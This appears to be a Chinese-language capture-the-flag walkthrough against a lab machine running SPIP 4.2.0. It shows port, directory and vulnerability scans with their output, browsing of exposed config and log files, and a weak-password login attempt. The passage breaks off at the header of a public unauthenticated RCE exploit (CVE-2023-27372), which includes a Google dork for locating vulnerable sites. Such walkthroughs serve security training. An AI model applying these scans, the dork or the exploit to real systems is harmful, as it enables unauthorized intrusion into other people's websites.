Pipy
信息搜集

端口扫描
1
| nmap -sCV -p 1-65535 172.20.10.4
|
1
2
3
4
5
6
7
8
9
10
| PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c0:f6:a1:6a:53:72:be:8d:c2:34:11:e7:e4:9c:94:75 (ECDSA)
|_ 256 32:1c:f5:df:16:c7:c1:99:2c:d6:26:93:5a:43:57:59 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Mi sitio SPIP
|_http-generator: SPIP 4.2.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
目录扫描
1
| feroxbuster -u http://172.20.10.4 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 2 -s 200 301 302
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
| ___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://172.20.10.4
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 301, 302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 9l 14w 186c http://172.20.10.4/squelettes-dist/css/font.css
200 GET 612l 1862w 20633c http://172.20.10.4/plugins-dist/mediabox/lity/js/lity.mediabox.js
200 GET 586l 1191w 8967c http://172.20.10.4/squelettes-dist/css/typo.css
200 GET 36l 85w 1272c http://172.20.10.4/prive/spip_pass.html
200 GET 156l 455w 3750c http://172.20.10.4/prive/paquet.dtd
200 GET 196l 1309w 11775c http://172.20.10.4/prive/xhtml-lat1.ent
200 GET 1l 13w 141c http://172.20.10.4/prive/informer_auteur.html
200 GET 0l 0w 0c http://172.20.10.4/prive/informer_auteur_fonctions.php
301 GET 9l 28w 310c http://172.20.10.4/local => http://172.20.10.4/local/
200 GET 4l 23w 187c http://172.20.10.4/local/CACHEDIR.TAG
200 GET 3l 13w 83c http://172.20.10.4/local/remove.txt
200 GET 1l 7w 436c http://172.20.10.4/local/config.txt
301 GET 9l 28w 315c http://172.20.10.4/javascript => http://172.20.10.4/javascript/
301 GET 9l 28w 311c http://172.20.10.4/vendor => http://172.20.10.4/vendor/
301 GET 9l 28w 311c http://172.20.10.4/config => http://172.20.10.4/config/
200 GET 0l 0w 0c http://172.20.10.4/vendor/autoload.php
200 GET 0l 0w 0c http://172.20.10.4/config/connect.php
200 GET 0l 0w 0c http://172.20.10.4/config/ecran_securite.php
200 GET 3l 13w 83c http://172.20.10.4/config/remove.txt
301 GET 9l 28w 308c http://172.20.10.4/tmp => http://172.20.10.4/tmp/
200 GET 0l 0w 0c http://172.20.10.4/tmp/cron.lock
200 GET 1l 2w 14c http://172.20.10.4/tmp/meta_cache.php
200 GET 674l 5644w 35147c http://172.20.10.4/LICENSE
200 GET 1l 1w 33c http://172.20.10.4/tmp/menu-rubriques-cache.txt
200 GET 84l 455w 35410c http://172.20.10.4/tmp/plugin_xml_cache.gz
200 GET 4l 23w 187c http://172.20.10.4/tmp/CACHEDIR.TAG
200 GET 56l 146w 1491c http://172.20.10.4/prive/javascript/jquery.autosave.js
200 GET 140l 202w 1497c http://172.20.10.4/squelettes-dist/css/reset.css
301 GET 9l 28w 308c http://172.20.10.4/IMG => http://172.20.10.4/IMG/
200 GET 3l 13w 80c http://172.20.10.4/IMG/remove.txt
200 GET 39l 134w 1189c http://172.20.10.4/squelettes-dist/css/form.css
200 GET 101l 210w 1667c http://172.20.10.4/squelettes-dist/css/clear.css
200 GET 93l 400w 3103c http://172.20.10.4/squelettes-dist/css/layout.css
200 GET 880l 3034w 28519c http://172.20.10.4/plugins-dist/porte_plume/javascript/jquery.markitup_pour_spip.js
200 GET 590l 1269w 16249c http://172.20.10.4/plugins-dist/mediabox/lib/lity/lity.js
200 GET 1162l 4111w 38533c http://172.20.10.4/prive/javascript/ajaxCallback.js
200 GET 256l 892w 8312c http://172.20.10.4/plugins-dist/mediabox/javascript/spip.mediabox.js
200 GET 1549l 5417w 42242c http://172.20.10.4/prive/javascript/jquery.form.js
200 GET 705l 1688w 22638c http://172.20.10.4/local/cache-js/jsdyn-javascript_porte_plume_start_js-cffe9b6f.js
200 GET 206l 419w 4438c http://172.20.10.4/plugins-dist/mediabox/lity/css/lity.mediabox.css
200 GET 168l 415w 5494c http://172.20.10.4/plugins-dist/porte_plume/javascript/jquery.previsu_spip.js
200 GET 340l 1179w 10765c http://172.20.10.4/squelettes-dist/css/theme.css
200 GET 61l 102w 1565c http://172.20.10.4/prive/javascript/jquery.placeholder-label.js
200 GET 96l 238w 1662c http://172.20.10.4/squelettes-dist/css/media.css
200 GET 59l 166w 5368c http://172.20.10.4/local/cache-css/cssdyn-css_barre_outils_icones_css-8362435d.css
200 GET 209l 443w 3798c http://172.20.10.4/plugins-dist/mediabox/lib/lity/lity.css
200 GET 395l 945w 7784c http://172.20.10.4/plugins-dist/porte_plume/css/barre_outils.css
200 GET 126l 461w 7518c http://172.20.10.4/spip.php
200 GET 163l 316w 2849c http://172.20.10.4/plugins-dist/mediabox/lity/skins/_simple-dark/lity.css
200 GET 107l 232w 2093c http://172.20.10.4/squelettes-dist/css/links.css
200 GET 212l 925w 7638c http://172.20.10.4/squelettes-dist/css/spip.css
200 GET 1l 5w 120c http://172.20.10.4/squelettes-dist/puce.gif
200 GET 26l 45w 1389c http://172.20.10.4/squelettes-dist/rss_forum_syndic.html
200 GET 30l 42w 1012c http://172.20.10.4/squelettes-dist/ical.html
200 GET 24l 38w 739c http://172.20.10.4/squelettes-dist/calendrier.html
200 GET 124l 248w 3867c http://172.20.10.4/squelettes-dist/recherche.html
200 GET 78l 179w 3100c http://172.20.10.4/squelettes-dist/backend-breves.html
200 GET 86l 205w 3378c http://172.20.10.4/squelettes-dist/article.html
200 GET 16l 22w 322c http://172.20.10.4/squelettes-dist/paquet.xml
200 GET 53l 118w 2233c http://172.20.10.4/squelettes-dist/forum.html
200 GET 55l 139w 2334c http://172.20.10.4/squelettes-dist/inc-rss-item.html
200 GET 26l 45w 1385c http://172.20.10.4/squelettes-dist/rss_forum_breve.html
200 GET 10993l 45090w 293671c http://172.20.10.4/prive/javascript/jquery.js
200 GET 147l 465w 4150c http://172.20.10.4/prive/javascript/js.cookie.js
200 GET 126l 461w 7514c http://172.20.10.4/
200 GET 237l 1744w 13848c http://172.20.10.4/prive/xhtml-symbol.ent
200 GET 66l 488w 3660c http://172.20.10.4/prive/spip_style.css
200 GET 15l 46w 439c http://172.20.10.4/prive/spip_style_print.css
200 GET 14l 49w 556c http://172.20.10.4/prive/style_prive.css.html
200 GET 43l 100w 1615c http://172.20.10.4/prive/login.html
200 GET 80l 527w 4131c http://172.20.10.4/prive/xhtml-special.ent
200 GET 0l 0w 0c http://172.20.10.4/prive/ajax_selecteur_fonctions.php
200 GET 8l 12w 220c http://172.20.10.4/prive/ajax_item_pick.html
200 GET 0l 0w 0c http://172.20.10.4/prive/ajax_item_pick_fonctions.php
200 GET 371l 1466w 13268c http://172.20.10.4/prive/spip_admin.css
200 GET 8l 12w 199c http://172.20.10.4/prive/ajax_selecteur.html
200 GET 122l 211w 5910c http://172.20.10.4/prive/ical_prive.html
200 GET 0l 0w 0c http://172.20.10.4/config/chmod.php
200 GET 1l 2w 14c http://172.20.10.4/config/cles.php
200 GET 1l 1w 10c http://172.20.10.4/tmp/job_queue_next.txt
200 GET 3l 13w 83c http://172.20.10.4/tmp/remove.txt
200 GET 36l 67w 1504c http://172.20.10.4/squelettes-dist/backend.html
200 GET 2l 3w 97c http://172.20.10.4/squelettes-dist/favicon.ico.html
200 GET 21l 121w 807c http://172.20.10.4/squelettes-dist/CHANGELOG.md
200 GET 76l 133w 2297c http://172.20.10.4/squelettes-dist/sommaire.html
200 GET 26l 45w 1397c http://172.20.10.4/squelettes-dist/rss_forum_rubrique.html
200 GET 120l 321w 3558c http://172.20.10.4/squelettes-dist/backend.xslt.html
200 GET 34l 80w 1345c http://172.20.10.4/squelettes-dist/identifiants.html
200 GET 98l 222w 3475c http://172.20.10.4/squelettes-dist/site.html
200 GET 1l 3w 130c http://172.20.10.4/squelettes-dist/puce_rtl.gif
200 GET 41l 65w 1235c http://172.20.10.4/squelettes-dist/contact.html
200 GET 26l 45w 1422c http://172.20.10.4/squelettes-dist/rss_forum_article.html
200 GET 145l 320w 4758c http://172.20.10.4/squelettes-dist/mot.html
200 GET 48l 89w 1894c http://172.20.10.4/squelettes-dist/404.html
200 GET 26l 46w 1414c http://172.20.10.4/squelettes-dist/rss_forum_thread.html
200 GET 85l 202w 3092c http://172.20.10.4/squelettes-dist/breve.html
200 GET 161l 349w 5459c http://172.20.10.4/squelettes-dist/rubrique.html
200 GET 61l 166w 1975c http://172.20.10.4/squelettes-dist/sitemap.xml.html
200 GET 82l 160w 2616c http://172.20.10.4/squelettes-dist/auteur.html
200 GET 40l 64w 1171c http://172.20.10.4/squelettes-dist/plan.html
200 GET 37l 44w 868c http://172.20.10.4/squelettes-dist/nouveautes.html
200 GET 1l 27w 9052c http://172.20.10.4/squelettes-dist/spip.ico
200 GET 24l 47w 536c http://172.20.10.4/squelettes-dist/robots.txt.html
301 GET 9l 28w 311c http://172.20.10.4/ecrire => http://172.20.10.4/ecrire/
301 GET 9l 28w 315c http://172.20.10.4/ecrire/xml => http://172.20.10.4/ecrire/xml/
301 GET 9l 28w 319c http://172.20.10.4/ecrire/plugins => http://172.20.10.4/ecrire/plugins/
301 GET 9l 28w 318c http://172.20.10.4/ecrire/public => http://172.20.10.4/ecrire/public/
301 GET 9l 28w 318c http://172.20.10.4/ecrire/action => http://172.20.10.4/ecrire/action/
301 GET 9l 28w 319c http://172.20.10.4/ecrire/install => http://172.20.10.4/ecrire/install/
301 GET 9l 28w 315c http://172.20.10.4/ecrire/src => http://172.20.10.4/ecrire/src/
301 GET 9l 28w 316c http://172.20.10.4/ecrire/lang => http://172.20.10.4/ecrire/lang/
301 GET 9l 28w 316c http://172.20.10.4/ecrire/exec => http://172.20.10.4/ecrire/exec/
301 GET 9l 28w 316c http://172.20.10.4/ecrire/base => http://172.20.10.4/ecrire/base/
301 GET 9l 28w 315c http://172.20.10.4/ecrire/inc => http://172.20.10.4/ecrire/inc/
301 GET 9l 28w 316c http://172.20.10.4/ecrire/auth => http://172.20.10.4/ecrire/auth/
301 GET 9l 28w 325c http://172.20.10.4/ecrire/notifications => http://172.20.10.4/ecrire/notifications/
301 GET 9l 28w 316c http://172.20.10.4/ecrire/urls => http://172.20.10.4/ecrire/urls/
301 GET 9l 28w 315c http://172.20.10.4/ecrire/req => http://172.20.10.4/ecrire/req/
301 GET 9l 28w 310c http://172.20.10.4/prive => http://172.20.10.4/prive/
301 GET 9l 28w 317c http://172.20.10.4/ecrire/genie => http://172.20.10.4/ecrire/genie/
301 GET 9l 28w 322c http://172.20.10.4/javascript/jquery => http://172.20.10.4/javascript/jquery/
[###################>] - 4m 645730/661832 0s found:121 errors:0
[####################] - 4m 661832/661832 0s found:121 errors:0
[####################] - 4m 220546/220546 893/s http://172.20.10.4/
[####################] - 4s 220546/220546 54002/s http://172.20.10.4/plugins-dist/ => Directory listing
[####################] - 5s 220546/220546 47872/s http://172.20.10.4/prive/ => Directory listing
[####################] - 4s 220546/220546 56133/s http://172.20.10.4/local/ => Directory listing
[####################] - 4m 220546/220546 870/s http://172.20.10.4/javascript/
[####################] - 5s 220546/220546 48123/s http://172.20.10.4/vendor/ => Directory listing
[####################] - 5s 220546/220546 47614/s http://172.20.10.4/config/ => Directory listing
[####################] - 5s 220546/220546 44367/s http://172.20.10.4/tmp/ => Directory listing
[####################] - 0s 220546/220546 27568250/s http://172.20.10.4/IMG/ => Directory listing
[####################] - 4s 220546/220546 56305/s http://172.20.10.4/squelettes-dist/ => Directory listing
[####################] - 4m 220546/220546 894/s http://172.20.10.4/ecrire/
|
漏洞扫描
1
| nikto -h http://172.20.10.4
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| - Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.4
+ Target Hostname: 172.20.10.4
+ Target Port: 80
+ Start Time: 2024-04-10 00:05:09 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: Uncommon header 'composed-by' found, with contents: SPIP 4.2.0 @ www.spip.net + http://172.20.10.4/local/config.txt.
+ /: Uncommon header 'x-spip-cache' found, with contents: 86400.
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /config/: Directory indexing found.
+ /config/: Configuration information may be available remotely.
+ /tmp/: Directory indexing found.
+ /tmp/: This might be interesting.
+ /htaccess.txt: Default Joomla! htaccess.txt file found. This should be removed or renamed.
+ /composer.json: PHP Composer configuration file reveals configuration information. See: https://getcomposer.org/
+ /composer.lock: PHP Composer configuration file reveals configuration information. See: https://getcomposer.org/
+ /README.md: Readme Found.
+ 8102 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2024-04-10 00:05:34 (GMT-4) (25 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
|


配置查看
1
| http://172.20.10.4 [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[172.20.10.4], JQuery, MetaGenerator[SPIP 4.2.0], SPIP[4.2.0][http://172.20.10.4/local/config.txt], Script[text/javascript], Title[Mi sitio SPIP], UncommonHeaders[composed-by,x-spip-cache]
|
漏洞利用

查看敏感目录
1
2
3
| http://172.20.10.4/config/remove.txt
Vous pouvez effacer ce fichier sans dommages.
You can safely remove this file.
|
1
2
| http://172.20.10.4/tmp/job_queue_next.txt
1712729014
|
1
2
3
4
5
| http://172.20.10.4/tmp/log/mysql.log
......
2023-10-03 15:42:58 192.168.0.101 (pid 4802) :Pri:HS: Echec mysqli_connect. Erreur : Access denied for user 'spipuser'@'localhost' (using password: YES)
2023-10-03 15:43:53 192.168.0.101 (pid 4742) :Pri:HS: Echec mysqli_connect. Erreur : Access denied for user 'admin'@'localhost' (using password: NO)
......
|
其实东西有很多,但是发现觉得有用的比较少,慢慢看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| http://172.20.10.4/tmp/cache/spip_versions_list.json
{
"api": 2,
"versions": {
"dev": "spip/dev/spip-master.zip",
"4.2.11": "spip/archives/spip-v4.2.11.zip",
"4.1.15": "spip/archives/spip-v4.1.15.zip",
"4.0.11": "spip/archives/spip-v4.0.11.zip",
"3.2.19": "spip/archives/spip-v3.2.19.zip"
},
"default_branch": "4.2",
"requirements": {
"php": {
"master": "8.1.0",
"4.2": "7.4.0",
"4.1": "7.4.0",
"4.0": "7.3.0",
"3.2": "5.4.0"
}
}
}
|
1
2
3
4
5
| http://172.20.10.4/tmp/CACHEDIR.TAG
Signature: 8a477f597d28d172789f06886806bc55
# This file is a cache directory tag created by SPIP.
# For information about cache directory tags, see:
# http://www.brynosaurus.com/cachedir/
|
甚至还有压缩包,但是里面没有什么有价值的信息,基本是配置信息。
还找到了登录页面:
1
| http://172.20.10.4/spip.php
|
其他的我似乎没有发现比较有价值的,先尝试进行简单的弱密码和万能密码,然后尝试进行sql注入:
尝试sql注入:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /spip.php?page=login&url=%2Fecrire%2F&lang=fr HTTP/1.1
Host: 172.20.10.4
Content-Length: 265
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.20.10.4
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.20.10.4/spip.php?page=login&url=%2Fecrire%2F&lang=fr
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
page=login&url=%2Fecrire%2F&lang=fr&formulaire_action=login&formulaire_action_args=gYHWt7rAiJ9zrPAiAI6XQl5eYzZa62dsPenl8w0EiILo%2BAbt%2B4GWnfiRsFbKvBojvnPYjDzo%2FzQ0ghyTk3tUUn0xV1PZs03PSYbSQKSgN5MjbMjTVA%3D%3D&formulaire_action_sign=&var_login=admin&password=123456
|
似乎不太阔以,尝试忘记密码:
1
| http://172.20.10.4/spip.php?page=spip_pass
|
尝试LFI:
查找漏洞
挨个查找是否存在历史漏洞:
靶机创立时间在2023-10-18,寻找在此之前的漏洞:
CMS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| #!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Exploit Title: SPIP v4.2.1 - Remote Code Execution (Unauthenticated)
# Google Dork: inurl:"/spip.php?page=login"
# Date: 19/06/2023 时间上在靶场出来接近半年前了,应该是这个!
# Exploit Author: nuts7 (https://github.com/nuts7/CVE-2023-27372)
# Vendor Homepage: https://www.spip.net/
# Software Link: https://files.spip.net/spip/archives/
# Version: < 4.2.1 (Except few fixed versions indicated in the description)
